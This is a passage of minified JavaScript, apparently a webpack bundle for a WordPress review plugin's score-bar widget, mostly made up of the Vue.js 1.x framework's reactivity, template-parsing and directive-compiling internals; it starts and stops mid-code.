class=rwp-criterion-bar-base> <div class=rwp-score-bar v-bind:style=\"{ width: pct + '%', backgroundColor: color}\"></div> </div> <span class=rwp-criterion-score v-text=score></span> </div> "}]),function(t){function e(n){if(i[n])return i[n].exports;var r=i[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var i={};e.m=t,e.c=i,e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=22)}([function(t,e,i){"use strict";function n(t,e,i){if(s(t,e))t[e]=i;else if(t._isVue)n(t._data,e,i);else{var r=t.__ob__;if(r){if(r.convert(e,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(e),a._digest()}return i}t[e]=i}}function r(t,e){if(s(t,e)){delete t[e];var i=t.__ob__;if(i){if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(e),r._digest()}}else t._isVue&&(delete t._data[e],t._digest())}}function s(t,e){return qe.call(t,e)}function o(t){return Qe.test(t)}function a(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function l(t){return null==t?"":t.toString()}function h(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function u(t){return"true"===t||"false"!==t&&t}function c(t){var e=t.charCodeAt(0);return e!==t.charCodeAt(t.length-1)||34!==e&&39!==e?t:t.slice(1,-1)}function f(t){return t.replace(Ze,d)}function d(t,e){return e?e.toUpperCase():""}function p(t){return t.replace(Ge,"$1-$2").replace(Ge,"$1-$2").toLowerCase()}function v(t){return t.replace(Je,d)}function m(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function g(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function y(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function b(t){return null!==t&&"object"==typeof t}function _(t){return Ye.call(t)===Ke}function w(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function x(t,e){var i,n,r,s,o,a=function a(){var l=Date.now()-s;l<e&&l>=0?i=setTimeout(a,e-l):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function C(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function k(t){var e=function e(){if(!e.cancelled)return t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function $(t,e){return t==e||!(!b(t)||!b(e))&&JSON.stringify(t)===JSON.stringify(e)}function S(t){return/native code/.test(t.toString())}function A(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function E(){return gi.charCodeAt(_i+1)}function T(){return gi.charCodeAt(++_i)}function O(){return _i>=bi}function F(){for(;E()===Ii;)T()}function N(t){return t===Ti||t===Oi}function I(t){return Pi[t]}function P(t,e){return Di[t]===e}function D(){for(var t,e=T();!O();)if((t=T())===Ni)T();else if(t===e)break}function j(t){for(var e=0,i=t;!O();)if(N(t=E()))D();else if(i===t&&e++,P(i,t)&&e--,T(),0===e)break}function R(){for(var t=_i;!O();)if(N(wi=E()))D();else if(I(wi))j(wi);else if(wi===Fi){if(T(),(wi=E())!==Fi){xi!==$i&&xi!==Ei||(xi=Si);break}T()}else{if(wi===Ii&&(xi===Ai||xi===Ei)){F();break}xi===Si&&(xi=Ai),T()}return gi.slice(t+1,_i)||null}function M(){var t,e={};return xi=Si,e.name=R().trim(),xi=Ei,(t=function(){for(var t=[];!O()&&xi!==Si;){var e=R();if(!e)break;t.push(L(e))}return t}()).length&&(e.args=t),e}function L(t){if(ki.test(t))return{value:h(t),dynamic:!1};var e=c(t),i=e===t;return{value:i?t:e,dynamic:i}}function z(t){var e;return Ci.get(t)||(yi={},bi=(gi=t).length,_i=-1,wi="",xi=$i,gi.indexOf("|")<0?yi.expression=gi.trim():(yi.expression=R().trim(),(e=function(){for(var t=[];!O();)t.push(M());return t}()).length&&(yi.filters=e)),Ci.put(t,yi),yi)}function U(t){return t.replace(Ri,"\\$&")}function W(){var t=U(Vi.delimiters[0]),e=U(Vi.delimiters[1]),i=U(Vi.unsafeDelimiters[0]),n=U(Vi.unsafeDelimiters[1]);Li=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),zi=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),Mi=new A(1e3)}function H(t){Mi||W();var e=Mi.get(t);if(e)return e;if(!Li.test(t))return null;for(var i,n,r,s,o,a=[],l=Li.lastIndex=0;i=Li.exec(t);)(n=i.index)>l&&a.push({value:t.slice(l,n)}),s=(o=42===(s=(r=zi.test(i[0]))?i[1]:i[2]).charCodeAt(0))?s.slice(1):s,a.push({tag:!0,value:s.trim(),html:r,oneTime:o}),l=n+i[0].length;return l<t.length&&a.push({value:t.slice(l)}),Mi.put(t,a),a}function B(t,e){return t.length>1?t.map(function(t){return V(t,e)}).join("+"):V(t[0],e,!0)}function V(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':function(t,e){if(Ui.test(t)){var i=z(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}(t.value,i):'"'+t.value+'"'}function q(t,e,i,n){G(t,1,function(){e.appendChild(t)},i,n)}function Q(t,e,i,n){G(t,1,function(){et(t,e)},i,n)}function Z(t,e,i){G(t,-1,function(){nt(t)},e,i)}function G(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!hi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());s[e>0?"enter":"leave"](i,r)}function J(t){return"string"==typeof t&&(t=document.querySelector(t)),t}function Y(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function K(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function X(t,e){var i=K(t,":"+e);return null===i&&(i=K(t,"v-bind:"+e)),i}function tt(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function et(t,e){e.parentNode.insertBefore(t,e)}function it(t,e){e.nextSibling?et(t,e.nextSibling):e.parentNode.appendChild(t)}function nt(t){t.parentNode.removeChild(t)}function rt(t,e){e.firstChild?et(t,e.firstChild):e.appendChild(t)}function st(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function ot(t,e,i,n){t.addEventListener(e,i,n)}function at(t,e,i){t.removeEventListener(e,i)}function lt(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function ht(t,e){si&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function ut(t,e){if(t.classList)t.classList.add(e);else{var i=" "+lt(t)+" ";i.indexOf(" "+e+" ")<0&&ht(t,(i+e).trim())}}function ct(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+lt(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");ht(t,i.trim())}t.className||t.removeAttribute("class")}function ft(t,e){var i,n;if(vt(t)&&_t(t.content)&&(t=t.content),t.hasChildNodes())for(dt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function dt(t){for(var e;pt(e=t.firstChild);)t.removeChild(e);for(;pt(e=t.lastChild);)t.removeChild(e)}function pt(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function vt(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function mt(t,e){var i=Vi.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function gt(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;i<n;i++){var r=e[i].name;if(Zi.test(r))return f(r.replace(Zi,""))}}function yt(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function bt(t,e,i,n,r){function s(){if(o&&++a>=l.length){for(var t=0;t<l.length;t++)n.appendChild(l[t]);r&&r()}}var o=!1,a=0,l=[];yt(t,e,function(t){t===e&&(o=!0),l.push(t),Z(t,i,s)})}function _t(t){return t&&11===t.nodeType}function wt(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function xt(t,e){var i=t.tagName.toLowerCase(),n=t.hasAttributes();if(Gi.test(i)||Ji.test(i)){if(n)return Ct(t,e)}else{if(Et(e,"components",i))return{id:i};var r=n&&Ct(t,e);if(r)return r}}function Ct(t,e){var i=t.getAttribute("is");if(null!=i){if(Et(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(null!=(i=X(t,"is")))return{id:i,dynamic:!0}}function kt(t,e){var i,r,o;for(i in e)r=t[i],o=e[i],s(t,i)?b(r)&&b(o)&&kt(r,o):n(t,i,o);return t}function $t(t,e){var i=Object.create(t||null);return e?y(i,St(e)):i}function St(t){if(Xe(t)){for(var e,i={},n=t.length;n--;){var r="function"==typeof(e=t[n])?e.options&&e.options.name||e.id:e.name||e.id;r&&(i[r]=e)}return i}return t}function At(t,e,i){function n(n){var r=Yi[n]||Ki;o[n]=r(t[n],e[n],i,n)}!function(t){if(t.components)for(var e,i=t.components=St(t.components),n=Object.keys(i),r=0,s=n.length;r<s;r++){var o=n[r];Gi.test(o)||Ji.test(o)||_(e=i[o])&&(i[o]=Be.extend(e))}}(e),function(t){var e,i,n=t.props;if(Xe(n))for(t.props={},e=n.length;e--;)"string"==typeof(i=n[e])?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(_(n)){var r=Object.keys(n);for(e=r.length;e--;)"function"==typeof(i=n[r[e]])&&(n[r[e]]={type:i})}}(e);var r,o={};if(e.extends&&(t="function"==typeof e.extends?At(t,e.extends.options,i):At(t,e.extends,i)),e.mixins)for(var a=0,l=e.mixins.length;a<l;a++){var h=e.mixins[a],u=h.prototype instanceof Be?h.options:h;t=At(t,u,i)}for(r in t)n(r);for(r in e)s(t,r)||n(r);return o}function Et(t,e,i,n){if("string"==typeof i){var r,s=t[e];return s[i]||s[r=f(i)]||s[r.charAt(0).toUpperCase()+r.slice(1)]}}function Tt(){this.id=Xi++,this.subs=[]}function Ot(t){rn=!1,t(),rn=!0}function Ft(t){this.value=t,this.dep=new Tt,w(t,"__ob__",this),Xe(t)?((ti?Nt:It)(t,en,nn),this.observeArray(t)):this.walk(t)}function Nt(t,e){t.__proto__=e}function It(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(t,s,e[s])}}function Pt(t,e){var i;if(t&&"object"==typeof t)return s(t,"__ob__")&&t.__ob__ instanceof Ft?i=t.__ob__:rn&&(Xe(t)||_(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new Ft(t)),i&&e&&i.addVm(e),i}function Dt(t,e,i){var n=new Tt,r=Object.getOwnPropertyDescriptor(t,e);if(!r||!1!==r.configurable){var s=r&&r.get,o=r&&r.set,a=Pt(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(Tt.target&&(n.depend(),a&&a.dep.depend(),Xe(e)))for(var r,o=0,l=e.length;o<l;o++)(r=e[o])&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){e!==(s?s.call(t):i)&&(o?o.call(t,e):i=e,a=Pt(e),n.notify())}})}}function jt(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&e<=122||e>=65&&e<=90?"ident":e>=49&&e<=57?"number":"else"}function Rt(t){var e,i,n,r,s,a,l,h=[],u=-1,f=fn,d=0,p=[];for(p[hn]=function(){void 0!==n&&(h.push(n),n=void 0)},p[ln]=function(){void 0===n?n=i:n+=i},p[un]=function(){p[ln](),d++},p[cn]=function(){if(d>0)d--,f=dn,p[ln]();else{if(d=0,e=(t=n).trim(),!1===(n=("0"!==t.charAt(0)||!isNaN(t))&&(o(e)?c(e):"*"+e)))return!1;p[hn]()}var t,e};null!=f;)if("\\"!==(e=t[++u])||!function(){var e=t[u+1];if(f===pn&&"'"===e||f===vn&&'"'===e)return u++,i="\\"+e,p[ln](),!0}()){if(r=jt(e),(s=(l=yn[f])[r]||l.else||gn)===gn)return;if(f=s[0],(a=p[s[1]])&&(i=void 0===(i=s[2])?e:i,!1===a()))return;if(f===mn)return h.raw=t,h}}function Mt(t){var e=an.get(t);return e||(e=Rt(t))&&an.put(t,e),e}function Lt(t,e){return Qt(e).get(t)}function zt(t,e,i){var r,s,o=t;if("string"==typeof e&&(e=Rt(e)),!e||!b(t))return!1;for(var a=0,l=e.length;a<l;a++)r=t,"*"===(s=e[a]).charAt(0)&&(s=Qt(s.slice(1)).get.call(o,o)),a<l-1?b(t=t[s])||n(r,s,t={}):Xe(t)?t.$set(s,i):s in t?t[s]=i:n(t,s,i);return!0}function Ut(){}function Wt(t,e){var i=On.length;return On[i]=e?t.replace(kn,"\\n"):t,'"'+i+'"'}function Ht(t){var e=t.charAt(0),i=t.slice(1);return wn.test(i)?t:e+"scope."+(i=i.indexOf('"')>-1?i.replace(Sn,Bt):i)}function Bt(t,e){return On[e]}function Vt(t){try{return new Function("scope","return "+t+";")}catch(t){return Ut}}function qt(t){var e=Mt(t);if(e)return function(t,i){zt(t,e,i)}}function Qt(t,e){t=t.trim();var i=_n.get(t);if(i)return e&&!i.set&&(i.set=qt(i.exp)),i;var n={exp:t};return n.get=Zt(t)&&t.indexOf("[")<0?Vt("scope."+t):function(t){xn.test(t),On.length=0;var e=t.replace($n,Wt).replace(Cn,"");return Vt(e=(" "+e).replace(En,Ht).replace(Sn,Bt))}(t),e&&(n.set=qt(t)),_n.put(t,n),n}function Zt(t){return An.test(t)&&!Tn.test(t)&&"Math."!==t.slice(0,5)}function Gt(){for(var t=!0;t;)t=!1,Jt(Nn),Jt(In),Nn.length?t=!0:(ii&&Vi.devtools&&ii.emit("flush"),Nn.length=0,In.length=0,Pn={},Dn=!1)}function Jt(t){for(var e=0;e<t.length;e++){var i=t[e],n=i.id;Pn[n]=null,i.run()}t.length=0}function Yt(t,e,i,n){n&&y(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++jn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new vi,this.newDepIds=new vi,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Qt(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Kt(t){return vt(t)&&_t(t.content)}function Xt(t,e){var i=e?t:t.trim(),n=Ln.get(i);if(n)return n;var r=document.createDocumentFragment(),s=t.match(Wn),o=Hn.test(t),a=Bn.test(t);if(s||o||a){var l,h=s&&s[1],u=Un[h]||Un.efault,c=u[0],f=u[1],d=u[2],p=document.createElement("div");for(p.innerHTML=f+t+d;c--;)p=p.lastChild;for(;l=p.firstChild;)r.appendChild(l)}else r.appendChild(document.createTextNode(t));return e||dt(r),Ln.put(i,r),r}function te(t){if(Kt(t))return Xt(t.innerHTML);if("SCRIPT"===t.tagName)return Xt(t.textContent);for(var e,i=ee(t),n=document.createDocumentFragment();e=i.firstChild;)n.appendChild(e);return dt(n),n}function ee(t){if(!t.querySelectorAll)return t.cloneNode();var e,i,n,r=t.cloneNode(!0);if(Vn){var s=r;if(Kt(t)&&(t=t.content,s=r.content),(i=t.querySelectorAll("template")).length)for(e=(n=s.querySelectorAll("template")).length;e--;)n[e].parentNode.replaceChild(ee(i[e]),n[e])}if(qn)if("TEXTAREA"===t.tagName)r.value=t.value;else if((i=t.querySelectorAll("textarea")).length)for(e=(n=r.querySelectorAll("textarea")).length;e--;)n[e].value=i[e].value;return r}function ie(t,e,i){var n,r;return _t(t)?(dt(t),e?ee(t):t):("string"==typeof t?i||"#"!==t.charAt(0)?r=Xt(t,i):(r=zn.get(t))||(n=document.getElementById(t.slice(1)))&&(r=te(n),zn.put(t,r)):t.nodeType&&(r=te(t)),r&&e?ee(r):r)}function ne(t,e,i,n,r,s){this.children=[],this.childFrags=[],this.vm=e,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=t(e,i,n,r,this),(this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor)?(this.node=i.childNodes[0],this.before=re,this.remove=se):(this.node=mt("fragment-start"),this.end=mt("fragment-end"),this.frag=i,rt(this.node,i),i.appendChild(this.end),this.before=oe,this.remove=ae),this.node.__v_frag=this}function re(t,e){this.inserted=!0,(!1!==e?Q:et)(this.node,t,this.vm),Y(this.node)&&this.callHook(le)}function se(){this.inserted=!1;var t=Y(this.node),e=this;this.beforeRemove(),Z(this.node,this.vm,function(){t&&e.callHook(he),e.destroy()})}function oe(t,e){this.inserted=!0;var i=this.vm,n=!1!==e?Q:et;yt(this.node,this.end,function(e){n(e,t,i)}),Y(this.node)&&this.callHook(le)}function ae(){this.inserted=!1;var t=this,e=Y(this.node);this.beforeRemove(),bt(this.node,this.end,this.vm,this.frag,function(){e&&t.callHook(he),t.destroy()})}function le(t){!t._isAttached&&Y(t.$el)&&t._callHook("attached")}function he(t){t._isAttached&&!Y(t.$el)&&t._callHook("detached")}function ue(t,e){var i;this.vm=t;var n,r="string"==typeof e;r||vt(e)&&!e.hasAttribute("v-if")?i=ie(e,!0):(i=document.createDocumentFragment()).appendChild(e),this.template=i;var s=t.constructor.cid;if(s>0){var o=s+(r?e:wt(e));(n=Gn.get(o))||(n=ke(i,t.$options,!0),Gn.put(o,n))}else n=ke(i,t.$options,!0);this.linker=n}function ce(t,e,i){var n=t.node.previousSibling;if(n){for(t=n.__v_frag;!(t&&t.forId===i&&t.inserted||n===e);){if(!(n=n.previousSibling))return;t=n.__v_frag}return t}}function fe(t,e,i,n){return n?"$index"===n?t:n.charAt(0).match(/\w/)?Lt(i,n):i[n]:e||i}function de(t){var e=t.node;if(t.end)for(;!e.__vue__&&e!==t.end&&e.nextSibling;)e=e.nextSibling;return e.__vue__}function pe(t,e,i){for(var n,r,s=e?[]:null,o=0,a=t.options.length;o<a;o++)if(n=t.options[o],i?n.hasAttribute("selected"):n.selected){if(r=n.hasOwnProperty("_value")?n._value:n.value,!e)return r;s.push(r)}return s}function ve(t,e){for(var i=t.length;i--;)if($(t[i],e))return i;return-1}function me(t,e,i){if(-1!==(e=e.trim()).indexOf(" "))for(var n=e.split(/\s+/),r=0,s=n.length;r<s;r++)i(t,n[r]);else i(t,e)}function ge(t,e,i){for(var n,r,a,l,d,v,m,g=[],y=i.$options.propsData,b=Object.keys(e),_=b.length;_--;)n=e[r=b[_]]||br,d=f(r),_r.test(d)&&(m={name:r,path:d,options:n,mode:yr.ONE_WAY,raw:null},null===(l=X(t,a=p(r)))&&(null!==(l=X(t,a+".sync"))?m.mode=yr.TWO_WAY:null!==(l=X(t,a+".once"))&&(m.mode=yr.ONE_TIME)),null!==l?(m.raw=l,l=(v=z(l)).expression,m.filters=v.filters,o(l)&&!v.filters?m.optimizedLiteral=!0:m.dynamic=!0,m.parentPath=l):null!==(l=K(t,a))?m.raw=l:y&&null!==(l=y[r]||y[d])&&(m.raw=l),g.push(m));return function(t){return function(e,i){e._props={};for(var n,r,o,a,l,f=e.$options.propsData,d=t.length;d--;)if(n=t[d],l=n.raw,r=n.path,o=n.options,e._props[r]=n,f&&s(f,r)&&be(e,n,f[r]),null===l)be(e,n,void 0);else if(n.dynamic)n.mode===yr.ONE_TIME?(a=(i||e._context||e).$get(n.parentPath),be(e,n,a)):e._context?e._bindDir({name:"prop",def:xr,prop:n},null,null,i):be(e,n,e.$get(n.parentPath));else if(n.optimizedLiteral){var v=c(l);a=v===l?u(h(l)):v,be(e,n,a)}else a=o.type===Boolean&&(""===l||l===p(n.name))||l,be(e,n,a)}}(g)}function ye(t,e,i,n){var r=e.dynamic&&Zt(e.parentPath),o=i;void 0===o&&(o=function(t,e){var i=e.options;if(!s(i,"default"))return i.type!==Boolean&&void 0;var n=i.default;return b(n),"function"==typeof n&&i.type!==Function?n.call(t):n}(t,e));var a=(o=function(t,e,i){var n=t.options.coerce;return n&&"function"==typeof n?n(e):e}(e,o))!==i;(function(t,e,i){if(!t.options.required&&(null===t.raw||null==e))return!0;var n=t.options,r=n.type,s=!r,o=[];if(r){Xe(r)||(r=[r]);for(var a=0;a<r.length&&!s;a++){var l=_e(e,r[a]);o.push(l.expectedType),s=l.valid}}if(!s)return!1;var h=n.validator;return!(h&&!h(e))})(e,o)||(o=void 0),r&&!a?Ot(function(){n(o)}):n(o)}function be(t,e,i){ye(t,e,i,function(i){Dt(t,e.path,i)})}function _e(t,e){var i,n;return e===String?i=typeof t==(n="string"):e===Number?i=typeof t==(n="number"):e===Boolean?i=typeof t==(n="boolean"):e===Function?i=typeof t==(n="function"):e===Object?(n="object",i=_(t)):e===Array?(n="array",i=Xe(t)):i=t instanceof e,{valid:i,expectedType:n}}function we(t){Cr.push(t),kr||(kr=!0,pi(xe))}function xe(){for(var t=document.documentElement.offsetHeight,e=0;e<Cr.length;e++)Cr[e]();return Cr=[],kr=!1,t}function Ce(t,e,i,n){this.id=e,this.el=t,this.enterClass=i&&i.enterClass||e+"-enter",this.leaveClass=i&&i.leaveClass||e+"-leave",this.hooks=i,this.vm=n,this.pendingCssEvent=this.pendingCssCb=this.cancel=this.pendingJsCb=this.op=this.cb=null,this.justEntered=!1,this.entered=this.left=!1,this.typeCache={},this.type=i&&i.type;var r=this;["enterNextTick","enterDone","leaveNextTick","leaveDone"].forEach(function(t){r[t]=m(r[t],r)})}function ke(t,e,i){var n=i||!e._asComponent?Oe(t,e):null,r=n&&n.terminal||Re(t)||!t.hasChildNodes()?null:function t(e,i){for(var n,r,s,o=[],a=0,l=e.length;a<l;a++)s=e[a],n=Oe(s,i),r=n&&n.terminal||"SCRIPT"===s.tagName||!s.hasChildNodes()?null:t(s.childNodes,i),o.push(n,r);return o.length?function(t){return function(e,i,n,r,s){for(var o,a,l,h=0,u=0,c=t.length;h<c;u++){o=i[u],a=t[h++],l=t[h++];var f=g(o.childNodes);a&&a(e,o,n,r,s),l&&l(e,f,n,r,s)}}}(o):null}(t.childNodes,e);return function(t,e,i,s,o){var a=g(e.childNodes),l=$e(function(){n&&n(t,e,i,s,o),r&&r(t,a,i,s,o)},t);return Se(t,l)}}function $e(t,e){e._directives=[];var i=e._directives.length;t();var n=e._directives.slice(i);!function(t){if(0!==t.length){var e,i,n,r,s={},o=0,a=[];for(e=0,i=t.length;e<i;e++){var l=t[e],h=l.descriptor.def.priority||Mr,u=s[h];u||(u=s[h]=[],a.push(h)),u.push(l)}for(a.sort(function(t,e){return t>e?-1:t===e?0:1}),e=0,i=a.length;e<i;e++){var c=s[a[e]];for(n=0,r=c.length;n<r;n++)t[o++]=c[n]}}}(n);for(var r=0,s=n.length;r<s;r++)n[r]._bind();return n}function Se(t,e,i,n){function r(r){Ae(t,e,r),i&&n&&Ae(i,n)}return r.dirs=e,r}function Ae(t,e,i){for(var n=e.length;n--;)e[n]._teardown()}function Ee(t,e,i,n){var r=ge(e,i,t),s=$e(function(){r(t,n)},t);return Se(t,s)}function Te(t,e,i){var n,r,s=e._containerAttrs,o=e._replacerAttrs;return 11!==t.nodeType&&(e._asComponent?(s&&i&&(n=De(s,i)),o&&(r=De(o,e))):r=De(t.attributes,e)),e._containerAttrs=e._replacerAttrs=null,function(t,e,i){var s,o=t._context;o&&n&&(s=$e(function(){n(o,e,null,i)},o));var a=$e(function(){r&&r(t,e)},t);return Se(t,a,o,s)}}function Oe(t,e){var i=t.nodeType;return 1!==i||Re(t)?3===i&&t.data.trim()?function(t,e){if(t._skip)return Fe;var i=H(t.wholeText);if(!i)return null;for(var n=t.nextSibling;n&&3===n.nodeType;)n._skip=!0,n=n.nextSibling;for(var r,s,o=document.createDocumentFragment(),a=0,h=i.length;a<h;a++)s=i[a],r=s.tag?Ne(s,e):document.createTextNode(s.value),o.appendChild(r);return function(t,e){return function(i,n,r,s){for(var o,a,h,u=e.cloneNode(!0),c=g(u.childNodes),f=0,d=t.length;f<d;f++)o=t[f],a=o.value,o.tag&&(h=c[f],o.oneTime?(a=(s||i).$eval(a),o.html?st(h,ie(a,!0)):h.data=l(a)):i._bindDir(o.descriptor,h,r,s));st(n,u)}}(i,o)}(t,e):null:function(t,e){if("TEXTAREA"===t.tagName){if(null!==K(t,"v-pre"))return Ie;var i=H(t.value);i&&(t.setAttribute(":value",B(i)),t.value="")}var n,r=t.hasAttributes(),s=r&&g(t.attributes);return r&&(n=function(t,e,i){if(null!==K(t,"v-pre"))return Ie;if(t.hasAttribute("v-else")){var n=t.previousElementSibling;if(n&&n.hasAttribute("v-if"))return Ie}for(var r,s,o,a,l,h,u,c,f,d,p=0,v=e.length;p<v;p++)r=e[p],s=r.name.replace(jr,""),(l=s.match(Dr))&&(f=Et(i,"directives",l[1]))&&f.terminal&&(!d||(f.priority||Lr)>d.priority)&&(d=f,u=r.name,a=je(r.name),o=r.value,h=l[1],c=l[2]);return d?Pe(t,h,o,i,d,u,c,a):void 0}(t,s,e)),n||(n=function(t,e){var i=t.tagName.toLowerCase();if(!Gi.test(i)){var n=Et(e,"elementDirectives",i);return n?Pe(t,i,"",e,n):void 0}}(t,e)),n||(n=function(t,e){var i=xt(t,e);if(i){var n=gt(t),r={name:"component",ref:n,expression:i.id,def:Nr.component,modifiers:{literal:!i.dynamic}},s=function(t,e,i,s,o){n&&Dt((s||t).$refs,n,null),t._bindDir(r,e,i,s,o)};return s.terminal=!0,s}}(t,e)),!n&&r&&(n=De(s,e)),n}(t,e)}function Fe(t,e){nt(e)}function Ne(t,e){function i(e){if(!t.descriptor){var i=z(t.value);t.descriptor={name:e,def:vr[e],expression:i.expression,filters:i.filters}}}var n;return t.oneTime?n=document.createTextNode(t.value):t.html?(n=document.createComment("v-html"),i("html")):(n=document.createTextNode(" "),i("text")),n}function Ie(){}function Pe(t,e,i,n,r,s,o,a){var l=z(i),h={name:e,arg:o,expression:l.expression,filters:l.filters,raw:i,attr:s,modifiers:a,def:r};"for"!==e&&"router-view"!==e||(h.ref=gt(t));var u=function(t,e,i,n,r){h.ref&&Dt((n||t).$refs,h.ref,null),t._bindDir(h,e,i,n,r)};return u.terminal=!0,u}function De(t,e){function i(t,e,i){var n=i&&function(t){for(var e=t.length;e--;)if(t[e].oneTime)return!0}(i),r=!n&&z(s);v.push({name:t,attr:o,raw:a,def:e,arg:h,modifiers:u,expression:r&&r.expression,filters:r&&r.filters,interp:i,hasOneTime:n})}for(var n,r,s,o,a,l,h,u,c,f,d,p=t.length,v=[];p--;)if(n=t[p],r=o=n.name,f=H(s=a=n.value),h=null,u=je(r),r=r.replace(jr,""),f)s=B(f),h=r,i("bind",vr.bind,f);else if(Rr.test(r))u.literal=!Ir.test(r),i("transition",Nr.transition);else if(Pr.test(r))h=r.replace(Pr,""),i("on",vr.on);else if(Ir.test(r))"style"===(l=r.replace(Ir,""))||"class"===l?i(l,Nr[l]):(h=l,i("bind",vr.bind));else if(d=r.match(Dr)){if(l=d[1],h=d[2],"else"===l)continue;(c=Et(e,"directives",l))&&i(l,c)}if(v.length)return function(t){return function(e,i,n,r,s){for(var o=t.length;o--;)e._bindDir(t[o],i,n,r,s)}}(v)}function je(t){var e=Object.create(null),i=t.match(jr);if(i)for(var n=i.length;n--;)e[i[n].slice(1)]=!0;return e}function Re(t){return"SCRIPT"===t.tagName&&(!t.hasAttribute("type")||"text/javascript"===t.getAttribute("type"))}function Me(t,e){return e&&(e._containerAttrs=Le(t)),vt(t)&&(t=ie(t)),e&&(e._asComponent&&!e.template&&(e.template="<slot></slot>"),e.template&&(e._content=ft(t),t=function(t,e){var i=e.template,n=ie(i,!0);if(n){var r=n.firstChild;if(!r)return n;var s=r.tagName&&r.tagName.toLowerCase();return e.replace?(document.body,n.childNodes.length>1||1!==r.nodeType||"component"===s||Et(e,"components",s)||tt(r,"is")||Et(e,"elementDirectives",s)||r.hasAttribute("v-for")||r.hasAttribute("v-if")?n:(e._replacerAttrs=Le(r),function(t,e){for(var i,n,r=t.attributes,s=r.length;s--;)i=r[s].name,n=r[s].value,e.hasAttribute(i)||zr.test(i)?"class"===i&&!H(n)&&(n=n.trim())&&n.split(/\s+/).forEach(function(t){ut(e,t)}):e.setAttribute(i,n)}(t,r),r)):(t.appendChild(n),t)}}(t,e))),_t(t)&&(rt(mt("v-start",!0),t),t.appendChild(mt("v-end",!0))),t}function Le(t){if(1===t.nodeType&&t.hasAttributes())return g(t.attributes)}function ze(t,e){if(e){for(var i,n,r=t._slotContents=Object.create(null),s=0,o=e.children.length;s<o;s++)(n=(i=e.children[s]).getAttribute("slot"))&&(r[n]||(r[n]=[])).push(i);for(n in r)r[n]=Ue(r[n],e);if(e.hasChildNodes()){var a=e.childNodes;if(1===a.length&&3===a[0].nodeType&&!a[0].data.trim())return;r.default=Ue(e.childNodes,e)}}}function Ue(t,e){for(var i=document.createDocumentFragment(),n=0,r=(t=g(t)).length;n<r;n++){var s=t[n];!vt(s)||s.hasAttribute("v-if")||s.hasAttribute("v-for")||(e.removeChild(s),s=ie(s,!0)),i.appendChild(s)}return i}function We(){}function 